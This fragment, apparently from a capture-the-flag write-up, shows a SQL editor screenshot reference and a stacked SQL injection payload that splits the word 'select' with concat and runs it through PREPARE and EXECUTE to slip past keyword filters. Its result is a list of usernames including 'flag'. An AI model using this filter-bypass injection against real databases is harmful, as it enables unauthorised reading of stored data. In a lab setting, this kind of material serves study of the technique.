 对象浏览器 数据浏览器 SQL编辑器
1 select '1';SET@a=concat('s','elect', ' username from user');PREPARE ciallo from @a;EXECUTE ciallo;
× Result 1 Result 2
username
baka
fakeflag
flag
hello
hello',
Hey
Huh?